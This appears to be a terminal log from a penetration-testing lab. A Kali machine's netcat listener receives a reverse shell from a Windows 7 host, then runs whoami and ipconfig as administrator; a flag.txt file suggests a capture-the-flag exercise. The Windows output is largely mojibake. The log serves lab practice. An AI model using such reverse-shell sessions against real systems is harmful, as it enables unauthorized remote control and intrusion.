 ┌──(root㉿kali)-[~]
└─# nc -lvvp 5555
listening on [any] 5555 ...
192.168.202.80: inverse host lookup failed: Unknown host
connect to [192.168.202.129] from (UNKNOWN) [192.168.202.80] 49167
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\netcat-win32-1.12>
C:\netcat-win32-1.12>
C:\netcat-win32-1.12>whoami
whoami
win-4aecvg9gnpg\administrator
C:\netcat-win32-1.12>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::95d7:8d15:388:82bf%11
IPv4 �� . . . . . . . . . . . . : 192.168.202.80
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.202.2
���������� isatap.{9D9EF5C6-4285-4AB6-B6AE-50670512F79D}:
ý��״̬  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
ada.jpg
flag.txt
dvwa